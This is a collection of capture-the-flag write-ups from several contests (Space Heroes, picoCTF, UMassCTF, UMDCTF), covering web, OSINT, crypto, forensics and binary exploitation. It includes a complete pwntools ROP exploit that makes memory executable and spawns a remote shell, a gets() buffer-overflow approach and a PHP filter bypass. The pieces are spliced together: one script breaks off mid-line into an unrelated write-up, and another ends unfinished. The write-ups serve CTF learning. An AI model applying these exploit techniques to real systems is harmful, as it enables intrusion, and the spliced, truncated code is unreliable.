## Flag
*picoCTF{1nclu51v17y_1of2_f7w_2of2_f4593d9d}* |
# Writeups
|||| :--- | :--- || TEAM | TaruTaru || RANK | 116 || CTF TIME URL | [https://ctftime.org/event/1567](https://ctftime.org/event/1567) || CONTEST URL | [https://spaceheroes.ctfd.io/](https://spaceheroes.ctfd.io/) |

## sanity_check
### Discord

`shctf{4ut0b0ts_r013_0u7}`
### k?
MEE6に`/help`を実行すると`/help commands` が存在することがわかり,`/help commands`を実行すると`!k`コマンドが存在することがわかります.
よって#mee6チャンネルで「!k」と入力して送信するとDMに「k? shctf{WhY_iS_K_BaNnEd} ?」と送信されます.
`shctf{WhY_iS_K_BaNnEd}`
## web
### R2D2
[http://173.230.138.139/robots.txt](http://173.230.138.139/robots.txt)
`shctf{th1s-aster0id-1$-n0t-3ntir3ly-stable}`
### Space Traveler
スクリプトにこのような箇所があります.
```js[ "\x47\x75\x65\x73\x73\x20\x54\x68\x65\x20\x46\x6C\x61\x67", "\x73\x68\x63\x74\x66\x7B\x66\x6C\x61\x67\x7D", "\x59\x6F\x75\x20\x67\x75\x65\x73\x73\x65\x64\x20\x72\x69\x67\x68\x74\x2E", "\x73\x68\x63\x74\x66\x7B\x65\x69\x67\x68\x74\x79\x5F\x73\x65\x76\x65\x6E\x5F\x74\x68\x6F\x75\x73\x61\x6E\x64\x5F\x6D\x69\x6C\x6C\x69\x6F\x6E\x5F\x73\x75\x6E\x73\x7D", "\x59\x6F\x75\x20\x67\x75\x65\x73\x73\x65\x64\x20\x77\x72\x6F\x6E\x67\x2E", "\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C", "\x64\x65\x6D\x6F", "\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64",];```
ブラウザのコンソール機能で実行します
```js['Guess The Flag', 'shctf{flag}', 'You guessed right.', 'shctf{eighty_seven_thousand_million_suns}', 'You guessed wrong.', 'innerHTML', 'demo', 'getElementById']0: "Guess The Flag"1: "shctf{flag}"2: "You guessed right."3: "shctf{eighty_seven_thousand_million_suns}"4: "You guessed wrong."5: "innerHTML"6: "demo"7: "getElementById"```
`shctf{eighty_seven_thousand_million_suns}`
### Flag in Space
`http://172.105.154.14/?flag=`の後ろにフラグを入力し,合っていた数だけフラグが表示される(=私が予測したフラグと正しいフラグを比較し,合っている文字数を教えてくれる)ようです.Pythonを用いて全探索します.
```pyimport requests
baseurl = "http://172.105.154.14/?flag=shctf{2_"chars = "0123456789_}abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"size = 8
for _ in range(30): for c in chars: url = baseurl + c print(url) html = requests.get(url).text[799:] flag = [ c.replace("<div>", "") .replace("</div>", "") .replace("</html>", "") .replace("\n", "") for c in html.split("</div>\n<div>") ] flag = [c for c in flag if c != ""] if len(flag) > size: print("I got!! -> " + "".join(flag)) baseurl += c size+=1 break```
`shctf{2_explor3_fronti3r}`
### Mysterious Broadcast
アクセスするたびに1文字ずつ`~`,`0`,`1`のいずれかが表示されます.何度もアクセスしてみます.
```pyimport requests
url = "http://173.230.134.127/"
while True: res = requests.get(url) print(res.text, end="") url = res.url```
```txt~1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101~1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101~1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101~1100011011001```
`~`を区切り文字して`1100011011001011010001101010110010010001111011010011011110100011011000100111011010101100001101011111011001001010110001101100001000101011001110100011101101110110001100001010101011001110100101101000110001011011011010010110100011000111101101101001001110011000011110011101111010111101`が何度も繰り返されています.
これを**7ビットごとに**区切ってSSCIIに変換します
[cybershef](https://gchq.github.io/CyberChef/#recipe=From_Binary('Space',7)From_Base64('A-Za-z0-9%2B/%3D',true)&input=MTEwMDAxMTAxMTAwMTAxMTAxMDAwMTEwMTAxMDExMDAxMDAxMDAwMTExMTAxMTAxMDAxMTAxMTExMDEwMDAxMTAxMTAwMDEwMDExMTAxMTAxMDEwMTEwMDAwMTEwMTAxMTExMTAxMTAwMTAwMTAxMDExMDAwMTEwMTEwMDAwMTAwMDEwMTAxMTAwMTExMDEwMDAxMTEwMTEwMTExMDExMDAwMTEwMDAwMTAxMDEwMTAxMTAwMTExMDEwMDEwMTEwMTAwMDExMDAwMTAxMTAxMTAxMTAxMDAxMDExMDEwMDAxMTAwMDExMTEwMTEwMTEwMTAwMTAwMTExMDAxMTAwMDAxMTExMDAxMTEwMTExMTAxMDExMTEwMQ)
`shctf{AsciiIsA7BitStandard}`
## Space Buds
Space Budsで検索すると「space buddies」という画像の映画が存在することがわかります.問題文よりその映画の犬の一人がWebサーバに入ったと推測します.「space buddies」の登場人物は[Webサイト](https://buddies.disney.com/super-buddies/characters)に書いてあり,`B-Dawg`,`Budderball`,`Buddha`,`Captain Canine`,`Mudbud`,`Rosebud`の六匹です.順にinputタグとcookieに入れます.
試してみると,Cookieは`Mudbud`をdata-rawは犬の名前のいずれかを入れるとフラグが得られます.
```shcurl 'http://45.79.204.27/getcookie' -H 'Cookie: userID=Mudbud' --data-raw 'nm=Rosebud'```

`shctf{tastes_like_raspberries}`
## OSINT
### Launched
まずはexif情報を見ます.
`exiftool -c "%.6f launch.jpg`
ここで重要そうな情報が2つ書かれていました.
```txtGPS Position : 28.586000 N, 80.650689 WFile Modification Date/Time : 2022:04:03 05:15:21+09:00```
このGPSの場所は[ジョン F ケネディ・スペース・センター図書館](https://www.google.com/maps/place/%E3%82%B8%E3%83%A7%E3%83%B3+F+%E3%82%B1%E3%83%8D%E3%83%87%E3%82%A3%E3%83%BB%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%83%BB%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC%E5%9B%B3%E6%9B%B8%E9%A4%A8/@28.5855911,-80.6514976,228a,35y,348.47h/data=!3m1!1e3!4m13!1m7!3m6!1s0x0:0x49b5622c695396d0!2zMjjCsDM1JzA5LjYiTiA4MMKwMzknMDIuNSJX!3b1!8m2!3d28.586!4d-80.650689!3m4!1s0x88e0b0f1791ada27:0x99b607464ddd3eb!8m2!3d28.5856559!4d-80.6507658)のあたりで,NASAの施設です.そこで,「NASA rocket 2019/04/11」と検索します.するとこのような記事が出てきます.[Falcon Heavy, SpaceX’s Giant Rocket, Launches Into Orbit, and Sticks Its Landings](https://www.nytimes.com/2019/04/11/science/falcon-heavy-launch-spacex.html)
ロケットの名前は「Falcon Heavy」です.そこで,「Falcon Heavy」の[Wikipedia](https://en.wikipedia.org/wiki/Falcon_Heavy)を見ました.するとPayloadは「Arabsat-6A」ということがわかります.よってフラグは以下の通りです.
`shctf{falcon_heavy_Arabsat-6A}`
## Curious?
Google Lensを使用すると[NASAのサイト](https://nasa-jpl.github.io/SPOC/)が出てきます.
しかし,このサイトからフラグの情報が得られません.私はかなり多くのサイトから画像を検索しましたが,類似画像は見つからなかったので,動画から検索することにしました.
Youtubeで「mars curiosity SOL dune」と検索すると[それらしき動画](https://www.youtube.com/watch?v=ggP5dnvZFlo)がありました.
この動画の引用元が下記のサイトです(こちらの方が見やすい).
https://www.360cities.net/image/mars-panorama-curiosity-solar-day-530

赤枠の箇所が問題の写真と一致しているように見えます.答えは`shctf{SOL_530}`だと思い,提出しましたがincorrectでした.SOLの1単位は(わかりませんが)あまり長い距離ではありません.
これがSOL530
これがSOL534
このように,あまり移動していないことがわかります.そこで,私は`SOL_527`から順に入力しました.答えは533でした.
`shctf{SOL_533}`
## Programming
### FRK War
このような入力が1200個与えられます`[1267.56, 1130.04, 2588.27, 3338.14, 236.17, 11320.41, 2363.41, 531.25, 1136.72, 1690.02] Romulan Light Fighter`
最終的にこのような数が`Romulan`なのか`Klingons`なのか`Starfleet`なのか当てます.`Starfleet`の時は船を攻撃してはいけないので`N`を,それ以外の時は`Y`を出力します.
`[1250.23, 2817.63, 1820.81, 60.23, 492.89, 44.86, 2013.35, 48.02, 765.08, 6591.08]`
私はまずintelligence reportsからgrepして数列を探索しましたが,そのようなものは存在しませんでした.しかし,intelligence reportsをよく見ると規則性がありそうです.例えば,この辺りを見てみます(一部編集しています)
```txt[35.05,1941.88,4287.8,2902.9,184.9,2917.93,338.47,2367.21,732.21,4272.74] Klingon[35.57,2209.72,3959.27,3023.05,134.17,3388.35,880.13,2647.26,460.87,2831.3] Klingon[35.02,2417.65,1156.22,3055.21,146.49,3348.8,520.05,3973.01,913.65,2746.14] Klingon[35.13,1575.59,772.11,2883.36,136.16,3894.96,762.43,5266.27,157.02,4019.84] Klingon[35.32,1770.4,1833.5,4252.28,141.68,2294.74,967.64,2061.43,119.84,5691.19] Klingon[35.01,1556.79,817.6,2872.76,145.95,3523.56,512.55,4362.45,822.15,5423.58] Klingon[35.21,1457.47,1882.9,3831.39,154.28,3150.99,646.55,2969.09,276.35,3330.41] Klingon[35.45,1471.34,4342.47,4768.3,138.08,3532.35,765.62,2374.26,993.36,4643.89] Klingon[35.18,1790.57,3906.92,4013.17,177.81,2794.02,297.51,2653.02,338.13,4948.36] Klingon[35.32,1239.93,741.28,3029.71,135.18,2471.76,621.28,3402.43,861.54,5827.88] Klingon```
Klingonの船の先頭は35が非常に多く見えます.そこで,この問題は数列から特徴量を抽出し,どの船か判別する**機械学習の問題**だと判断しました.私はSVMを使用しました.
```pyfrom pwn import *import numpy as npfrom sklearn.pipeline import make_pipelinefrom sklearn.preprocessing import StandardScalerfrom sklearn.svm import SVC
clf = make_pipeline(StandardScaler(), SVC(gamma="auto"))
io = remote("0.cloud.chals.io", 29511)
X = []y = []
while True: line = str(io.recvline())[2:-3] if line == "=" * 112: break if line[0] == "=": continue print(line) line = line.split("]") ships = line[0] country = line[1][1:].split(" ")[0] ships = eval(ships + "]") X.append(ships) if country == "Romulan": y.append(0) elif country == "Klingon" or country == "Klington": y.append(1) elif country == "Starfleet": y.append(2)
X = np.array(X)y = np.array(y)
clf.fit(X, y)
while True: line = str(io.recvline())[2:-3] print(line) if line[:9] == "Congrats!": continue if line[:20] != "A ship approaches: ": continue line = eval(line[20:]) _ = str(io.recv())[2:-1] payload = "N" res = clf.predict([line]) if res[0] != 2: payload = "Y" print("fire ->", payload) io.send(payload + "\n")```
実行してから数秒後,フラグが得られました.
`Congrats, the war is over: shctf{F3Ar-1s-t4E-true-eN3my.-Th3-0nly-en3my}`
`shctf{F3Ar-1s-t4E-true-eN3my.-Th3-0nly-en3my}`
## Crypto
### Mobile Infantry
パスワードを入力するとフラグが得られる仕組みです.
```txtWelcome to Ricos Roughnecks. We use 1-time-pads to keep all our secrets safe from the Arachnids.Here in the mobile infantry, we also implement some stronger roughneck checks.Enter pad > ```
パスワードは以下の形式である必要があります.
1. 全部で38文字2. 先頭20文字は大文字3. 後半18文字は小文字4. 前半19文字は,次の文字が文字コードで1多くする(ABC...)5. 20文字目以降は,次の文字が文字コードで1少なくする(zyx...)
まず私は`ABCDEFGHIJKLMNOPQRSTzyxwvutsrqponmlkji`を入力しました.すると`[+] Welcome the mobile infantry, keep fighting.`とだけ出力され,フラグえられませんでした.そこでDiscordを見てみるとこのようなヒントが出ていました.
```pypad = input("Enter pad > ")result = otp(secret, pad)if (result == flag): print("[+] The fight is over, here is your flag: %s" % result)else: print("[+] Welcome the mobile infantry, keep fighting.")```
今回正しい`pad`となる文字は(len(upper_chers)-20+1)*(len(lower_chers)-18+1)=7*9=63しかありません.例えばこのようなものです.
```txtABCDEFGHIJKLMNOPQRSTzyxwvutsrqponmlkjiBCDEFGHIJKLMNOPQRSTUzyxwvutsrqponmlkjiCDEFGHIJKLMNOPQRSTUVzyxwvutsrqponmlkji...GHIJKLMNOPQRSTUVWXYZtsrqponmlkjihgfedcGHIJKLMNOPQRSTUVWXYZsrqponmlkjihgfedcbGHIJKLMNOPQRSTUVWXYZrqponmlkjihgfedcba```
よってこれらを全探索します.
```pyfrom pwn import *
up = "ABCDEFGHIJKLMNOPQRSTUVWXYZ"low = "abcdefghijklmnopqrstuvwxyz"
for i in range(7): for j in range(9): up_sub = up[i : i + 20] low_sub = "".join(list(reversed(low[j : j + 18]))) pad = up_sub + low_sub io = remote("0.cloud.chals.io", 27602)
for _ in range(100): line = str(io.recvline())[2:-3] print(line) if ( line == "Here in the mobile infantry, we also implement some stronger roughneck checks." ): break line = str(io.recvline()) line = str(io.recv())[2:-1] print(line)
io.send(pad + "\n") for _ in range(7): line = str(io.recvline())[2:-3] print(line) if "flag" in line: exit() if "[+] Welcome" in line: break```
最終的にフラグが出力されました.
`[+] The fight is over, here is your flag: shctf{Th3-On1Y-G00d-BUg-I$-A-deAd-BuG}`
`shctf{Th3-On1Y-G00d-BUg-I$-A-deAd-BuG}`
## Khaaaaaan!
暗号文を見ると4つの難解なフォントでフラグが書かれているように思えます.後半3つはGoogle Lensなどを用いるとすぐ出てきますが,最初がわかりません.
https://de.ffonts.net/Covenant.font.downloadhttps://ja.m.wikipedia.org/wiki/%E3%83%95%E3%82%A1%E3%82%A4%E3%83%AB:KLI_pIqaD.svghttps://www.pinterest.jp/pin/460704236877423332/
ここまでの暗号文を一度復号します.

`of choice there is no creativity`
Google で「of choice there is no creativity」と検索します.
`Without freedom of choice, there is no creativity`
が大量に出てきます.換字式暗号なので,同じ記号は同じ文字を意味します.「Without freedom」はあっていそうです.

これをもとに最初の5文字も当てはめてみます.

おそらく最初の5文字は`shctf`でしょう.これを`_`で区切ってフラグの形式で提出するとフラグが得られます.
`shctf{without_freedom_of_choice_there_is_no_creativity}`
## Forensics
### Space Captain Garfield
画像をGoogle Lensで検索するとこのようなサイトが出てきます.
https://king-harkinian.fandom.com/wiki/Garfield?file=Trekfield.jpg

これを問題の画像に当てはめます.

ただの換字式暗号です.するとフラグは`shctf{LASAGNALOVER}`となります.
`shctf{LASAGNALOVER}`
## Rev
## Cape Kennedy
与えられるプログラムより,パスワードは8文字で合計すると713,??ABBACC 形式,特殊文字は使用しないようです.正規表現にすると`r'([A-z0-9][A-z0-9]([A-z0-9])([A-z0-9])\3\2([A-z0-9])\4)'`のようになります.
私はまずこのようなプログラムを書きましたが数十万個のパスワード候補が出てしまいました.
```pyif __name__ == "__main__": alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
for c1 in tqdm(alphabet): for c2 in alphabet: for c3 in alphabet: for c4 in alphabet: for c5 in alphabet: password = f"{c1}{c2}{c3}{c4}{c4}{c3}{c5}{c5}" if check(password): print(password)```
[regex word search site](http://thewordsword.com/)にもそのような単語はなく,かなり悩んだ末,問題文とDiscordをよくみました.
> remember this is a themed ctf, the answer is NOT random> Its a famous thing from the US Space Program(discord)
「US Famous Space Program」で検索すると[List of space programs of the United States](https://en.wikipedia.org/wiki/List_of_space_programs_of_the_United_States)が出てきます.しかしこのページのテキストには上記の正規表現に一致する単語はありません.そこで,私はwikipediaをクロールすることにしました.プログラムはこれです.
```pyimport requestsimport refrom tqdm import tqdmurl = "https://en.wikipedia.org/wiki/List_of_space_programs_of_the_United_States"
html = requests.get(url).text
href = re.findall(r' |
The author of this writeup was doing this task for quite a long time.
The main issue in the challenge was that there was uncovered code in php and there was a `preg_replace()` function being used that would replace the word `bingus` with the empty string `''`. To make matters worse, if the author wanted to get a flag, he had to type that word `bingus`.
After a long time, the author finally created a payload. The answer was quite simple, and it was `binbingusgus`. The string from the middle was removed and the rest of the characters were concatenated together. This made it possible to get a flag.
 |
# UMassCTF_2022-quickmaths#### Script solution by using pwntools## Question:nc 34.148.103.218:1228,solve 1000 of math problems. Easy or hard? Up to you.
## Solve:1. use netcat to connect the server
```linuxnc 34.148.103.218:1228```
You will get:
```linuxYou must solve 1000 of these math problems that are outputted in the following format {number} {operation} {number} to get the flag. Division is integer division using the // operator. The input is being checked through python input() function. Good luck!
96 * 51```
### Analysis
Server was sending mathematical calculations that had to be calculated, and the input is being checked through python input() function.
#### What does this represent?
My goal is to find a way to get the mathematical questions, and after doing calculations on the questions, send them back to the server to solve a question. as long as the process is looped 1000 times, I think we can get the Flag.Sounds easy :)
### Pwntools script:
```pythonfrom pwn import *HOST = "34.148.103.218"PORT = 1228
def conn(): #connect to server r = remote(HOST, PORT) print(r.recvuntil(b'!')) r.recvline() r.recvline() return r
r = conn()count = 1
while count <= 1000: try: print('{0}/1000'.format(count)) question = r.recvline() print(str(question)) break_question = question.split(b" ") first = int(break_question[0]) second = int(break_question[2]) # print('first',first) # print('sec',second) # print('symbol', break_question[1]) if break_question[1] == b'-': result = str(first - second) print(result) r.sendline(result.encode()) if break_question[1] == b'*': result = str(first * second) print(result) r.sendline(result.encode()) if break_question[1] == b'+': result = str(first + second) print(result) r.sendline(result.encode()) if break_question[1] == b'//': result = str(first // second) print(result) r.sendline(result.encode()) r.recvline() count += 1 except: r = conn() # Server side TIMEOUT count = 1 # restart flag = r.recvline()print(flag)```## Running the script:.
## Get The Flag:.
## EOFError?In the process of solving this problem, script always be interrupted due to EOFError issue, it's seems like server timeout. So i figure out this problem by `remote` to reconnect when the error occured.
 |
The first thing i did was trying to mount the image```shell ┌──(root㉿kali)-[/home/kali/Downloads]└─# fdisk -l disk.flag.img Disk disk.flag.img: 300 MiB, 314572800 bytes, 614400 sectorsUnits: sectors of 1 * 512 = 512 bytesSector size (logical/physical): 512 bytes / 512 bytesI/O size (minimum/optimal): 512 bytes / 512 bytesDisklabel type: dosDisk identifier: 0x7389e82d
Device Boot Start End Sectors Size Id Typedisk.flag.img1 * 2048 206847 204800 100M 83 Linuxdisk.flag.img2 206848 360447 153600 75M 82 Linux swap / Solarisdisk.flag.img3 360448 614399 253952 124M 83 Linux ┌──(root㉿kali)-[/home/kali/Downloads]└─# mount -o loop,offset=184549376 disk.flag.img /mnt/```I mounted it at **offset=184549376** because we have a sector of 512 bytes and the part that interests us starts at 360448 (512 * 360448 = 184549376).
After analyzing most of the directories i entered the **root** directory which has a folder inside called **my_folder**,this folder has a file called **flag.uni.txt**, printing its contents reveals the flag.
```shell──(root㉿kali)-[/mnt]└─# cd root ┌──(root㉿kali)-[/mnt/root]└─# lsmy_folder ┌──(root㉿kali)-[/mnt/root]└─# cd my_folder ┌──(root㉿kali)-[/mnt/root/my_folder]└─# lsflag.txt flag.uni.txt ┌──(root㉿kali)-[/mnt/root/my_folder]└─# cat flag.uni.txtpicoCTF{by73_5urf3r_adac6cb4}```
|
# Challenge name: wine
## Description
> Challenge best paired with wine.
> I love windows. > Checkout my [exe](./vuln.exe) running on a linux box. > You can view source [here](./vuln.c). > And connect with it using: `nc saturn.picoctf.net 50631`
## Hints
> Gets is dangerous. Even on windows.
## Approach
I'm sure there is a better way to do this challenge than my way but here is the "easy" way of doing it (no debugging, only using wine to run the exe).Modify the source code to print the address of the `win` function.

Compile the [modified source code](./vuln-modified.c) using [mingw](https://www.mingw-w64.org/).This is the command I used:
```shi686-w64-mingw32-gcc-win32 -m32 vuln-modified.c -o vuln_modified.exe -no-pie```
Run the newly compiled [executable](./vuln_modified.exe) under wine to get the address of `win`.

Now we need to find the offset at which we can control EIP.When you run the program under wine and cause a segfault it tells you right in the terminal what address it attempted to access.I'll be using the pwn cyclic module to find the offset.We know from the source code that the buffer is 128 bytes so I'll use a pattern of 150 characters.


All that's left is to append the `win` address and run it on the remote instance:

Or a little more cleaned up:
 |
```python#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *import subprocessfrom time import sleepexe = context.binary = ELF('./faux_knitting')
host = args.HOST or 'faux-01.hfsc.tf'port = int(args.PORT or 54123)
def start_local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def start_remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return start_local(argv, *a, **kw) else: return start_remote(argv, *a, **kw)
gdbscript = '''b *0x5555555554EDcontinue'''.format(**locals())
from time import sleep
gadgets = { 'rax' : { 'optcode' : b'X\xc3', 'idx' : 0 }, 'rdi' : { 'optcode' : b'_\xc3', 'idx' : 0 }, 'rsi' : { 'optcode' : b'^\xc3', 'idx' : 0 }, 'rdx' : { 'optcode' : b'Z\xc3', 'idx' : 0 }, 'rcx' : { 'optcode' : b'Y\xc3', 'idx' : 0 }, 'syscall' : { 'optcode' : b'\x0f\x05\xc3', 'idx' : 0 },
}# -- Exploit goes here --
def createSyscallRop(rax, rdi, rsi, rdx, rcx, gadgets): rop = b'' rop += p64(gadgets['rax']['idx']) rop +=p64(rax) rop += p64(gadgets['rdi']['idx']) rop +=p64(rdi) rop += p64(gadgets['rsi']['idx']) rop +=p64(rsi) rop += p64(gadgets['rdx']['idx']) rop +=p64(rdx) rop += p64(gadgets['rcx']['idx']) rop +=p64(rcx) rop += p64(gadgets['syscall']['idx']) return rop
io = start()io.recvuntil(b'mem:')base = int(io.recvline().strip(), 16)
# generate random datasubprocess.run(["./a.out"])rop = b''
#read random data to memoryrawData = open('memory.bin', 'rb').read()
#find the index in the random data for the gadgets we needfor gadget in gadgets: try: idx = rawData.index(gadgets[gadget]['optcode']) + base gadgets[gadget]['idx'] = idx print(f'register: {gadget}, index: {hex(idx)}') except: print(f'could not find dagets for {gadget}, try again') exit(1)
rop = b''
# create ropchain# mprotect the random data area to RWX# read in our shellcode to the start of the area# return to our shellcoderop = createSyscallRop(constants.SYS_mprotect, base, 0x800000, 7, 0, gadgets)rop += createSyscallRop(constants.SYS_read, 0, base, 0x100, 0, gadgets)rop += p64(base)io.sendline(rop)sleep(1)#ship the shellcodeio.sendline(asm(shellcraft.sh()))io.interactive()
``` |
# Magic Plagueis the Wise
## Description
Did you ever hear the tragedy of Darth Plagueis The Wise? It's written here in a magical way, but I can't figure out how to read it. Can you help me?
https://drive.google.com/file/d/1Yq5ckdzTmoUEnsyLzMJYTKLdz7JEw_ve/view?usp=sharing
## Solution
The zip contains 4464 different files
After some analisys seems that the only difference and important part is the first byte
Let's write e script to extract all these bytes and decode them
```pythontext = []
for k in range(4465): with open(f"{k}", "rb") as f: text.append(f.read(1).decode())print(''.join(text))```
```console$ python decode.py Did you ever hear the tragedy of Darth Plagueis The Wise? I thought not. It's not a story theJedi would tell you. It's a Sith legend. Darth Plagueis was a Dark Lord of the Sith, sopowerful and so wise he could use the Force to influence the midichlorians to create life. Hehad such a knowledge of the dark side that he could even keep the ones he cared about fromdying. The dark side of the Force is a pathway to many abilities some consider to beunnatural. He became so powerful. The only thing he was afraid of was losing his power, whicheventually, of course, he did. Unfortunately, he taught his apprentice everything he knew,then his apprentice killed him in his sleep. Ironic. He could save others from death, butnot himself.Did you ever hear the tragedy of Darth Plagueis The Wise? I thought not. It's not a story theJedi would tell you. It's a Sith legend. Darth Plagueis was a Dark Lord of the Sith, sopowerful and so wise he could use the Force to influence the midichlorians to create life. Hehad such a knowledge of the dark side that he could even keep the ones he cared about from dying. The dark side of the Force is a pathway to many abilities some consider to beunnatural. He became so powerful. The only thing he was afraid of was losing his power, whicheventually, of course, he did. Unfortunately, he taught his apprentice everything he knew,then his apprentice killed him in his sleep. Ironic. He could save others from death, but not himself.Did you ever hear the tragedy of Darth Plagueis The Wise? I thought not. It's not a story theJedi would tell you. It's a Sith legend. Darth Plagueis was a Dark Lord of the Sith, sopowerful and so wise he could use the Force to influence the midichlorians to create life. Hehad such a knowledge of the dark side that he could even keep the ones he cared about from dying. The dark side of the Force is a pathway to many abilities some consider to beunnatural. He became so powerful. The only thing he was afraid of was losing his power, whicheventually, of course, he did. Unfortunately, he taught his apprentice everything he knew,then his apprentice killed him in his sleep. Ironic. He could save others from death, but not himself.Did you ever hear the tragedy of Darth Plagueis The Wise? I thought not. It's not a story theJedi would tell you. It's a Sith legend. Darth Plagueis was a Dark Lord of the Sith, sopowerful and so wise he could use the Force to influence the midichlorians to create life. Hehad such a knowledge of the dark side that he could even keep the ones he cared about from dying. The dark side of the Force is a pathway to many abilities some consider to beunnatural. He became so powerful. The only thing he was afraid of was losing his power, whicheventually, of course, he did. Unfortunately, he taught his apprentice everything he knew,then his apprentice killed him in his sleep. Ironic. He could save others from death, but not himself.
UMDCTF{d4r7h_pl46u315_w45_m461c}
Did you ever hear the tragedy of Darth Plagueis The Wise? I thought not. It's not a story theJedi would tell you. It's a Sith legend. a Dark Lord of the Sith, so powerful and so wise he could use the Force to influence the midichlorians to create life. He had such a knowledge of the dark side that he could even keep the ones hecared about from dying. The dark side of the Force is a pathway to many abilities someconsider to be unnatural. He became so powerful. The only thing he was afraid of was losinghis power, which eventually, of course, he did. Unfortunately, he taught his apprenticeeverything he knew, then his apprentice killed him in his sleep. Ironic. He could save othersfrom death, but not himself.Did you ever hear the tragedy of Darth Plagueis The Wise? I thought not. It's not a story theJedi would tell you. It's a Sith legend. Darth Plagueis was a Dark Lord of the Sith, sopowerful and so wise he could use the Force to influence the midichlorians to create life. Hehad such a knowledge of the dark side that he could even keep the ones he cared about fromdying. The dark side of the Force is a pathway to many abilities some consider to beunnatural. He became so powerful. The only thing he was afraid of was losing his power, whicheventually, of course, he did. Unfortunately, he taught his apprentice everything he knew,then his apprentice killed him in his sleep. Ironic. He could save others from death, butnot himself.```
#### **FLAG >>** `UMDCTF{d4r7h_pl46u315_w45_m461c}` |
We are given two files, the generator (that's not important) and the output which contains the sum of p and q, the product of p and q and the cipher text.
```x = 193a4f9d511dfa628e25a42de2e16123a4503c2ba1983dab3402b0f84d2b145116c3d45c4ece5c2ef62e425df830c9cf9b324edd729fdf75f8cb89cfad0d217cc83890c37e1caa39c41588deb59b0aae82291ee407dcb51c80be787ad7f61802c6811830faf12be64a8764e95471c645c5dddc686d7068126f5777c731b125198n = 9b38de276b7e997c07bca5117230f669642491b540741badeb3cb8f096f3820149b31154bd674f3e3d7df12c96896bebfb0245d330309af05fc58d3fcfb06523c680334ef7eb9fb1bf2934ebac715b56326de577a2a45b953b6f6e22387be9fc89908a43a65a9133db084c39b18096338cd574614d4bcb5f03827a86f161370aaebdcdc1736289c4f59ab28e9eed74161c3cd9ff7de7c8c2d2845e0c9ebce843a88a3a93a7450bd4b9ab9a123569602f707489f18c3efc63f305de4d2942414c8c76d6ca18b4a8f38227c9b786857612e6fb45daee4db30a94b4cb9328e068fcabd40c0b705b944209e6c866505b1e06cb461da0858eaf7b26a043822c2a93a7c = 93a10ce3b158c94ff48ef51204562d0ab3ce9ce73d494d059d21449e2cb1259ab7d3bd14126661d13bb4739282c2bf5995a7fa28f82f989f9f77afd28efc1a53d7729970bf7460dfb26f23286ba2e7f10917aed99fe27859c96a4e16c101d1e585f623f761dd28b1eca9be34e49ea851f5a649123283cc7d6c85c83b5a7447f1d910bbe0c5541136ce0370621d6e86e5769c160c5574d814bf2a0153de84e391cd1b538ae17c69f8c175a12bd433fd381f3e1617dfe25604e8f83e5a5fe271082e7315bbb70f992bb9a03cb1f39eac31a379620bb31a7bd22abc0f82baf7250dfdfc8f2533cf1f955e67cba94574a1dc968ba02e2fe995797815784c3d8ab74f```
Having both the sum and the product we can find p and q using a quadratic equation.
```n = the product of p and q.sum = the sum of p and q.
p = xq = yxy = n --> 1x+y = sum --> 2
# Clear y in 2
y = sum - x
# Substituting y in 1
x(sum-x) = n
# Multiply x
xsum - x^2 = n
# We then move all to the right
0 = x^2 - xsum + n
The two results of the equation are p and q.```Once i had the equation i made a python script to solve it.
```shellfrom sympy import * import mathfrom Crypto.Util.number import long_to_bytesn = "9b38de276b7e997c07bca5117230f669642491b540741badeb3cb8f096f3820149b31154bd674f3e3d7df12c96896bebfb0245d330309af05fc58d3fcfb06523c680334ef7eb9fb1bf2934ebac715b56326de577a2a45b953b6f6e22387be9fc89908a43a65a9133db084c39b18096338cd574614d4bcb5f03827a86f161370aaebdcdc1736289c4f59ab28e9eed74161c3cd9ff7de7c8c2d2845e0c9ebce843a88a3a93a7450bd4b9ab9a123569602f707489f18c3efc63f305de4d2942414c8c76d6ca18b4a8f38227c9b786857612e6fb45daee4db30a94b4cb9328e068fcabd40c0b705b944209e6c866505b1e06cb461da0858eaf7b26a043822c2a93a7"sum = "193a4f9d511dfa628e25a42de2e16123a4503c2ba1983dab3402b0f84d2b145116c3d45c4ece5c2ef62e425df830c9cf9b324edd729fdf75f8cb89cfad0d217cc83890c37e1caa39c41588deb59b0aae82291ee407dcb51c80be787ad7f61802c6811830faf12be64a8764e95471c645c5dddc686d7068126f5777c731b125198"ct = '93a10ce3b158c94ff48ef51204562d0ab3ce9ce73d494d059d21449e2cb1259ab7d3bd14126661d13bb4739282c2bf5995a7fa28f82f989f9f77afd28efc1a53d7729970bf7460dfb26f23286ba2e7f10917aed99fe27859c96a4e16c101d1e585f623f761dd28b1eca9be34e49ea851f5a649123283cc7d6c85c83b5a7447f1d910bbe0c5541136ce0370621d6e86e5769c160c5574d814bf2a0153de84e391cd1b538ae17c69f8c175a12bd433fd381f3e1617dfe25604e8f83e5a5fe271082e7315bbb70f992bb9a03cb1f39eac31a379620bb31a7bd22abc0f82baf7250dfdfc8f2533cf1f955e67cba94574a1dc968ba02e2fe995797815784c3d8ab74f'sum = int(sum,16)n = int(n, 16)e = 65537ct = int(ct,16)
a = 1b = sumc = n
x = Symbol('x')
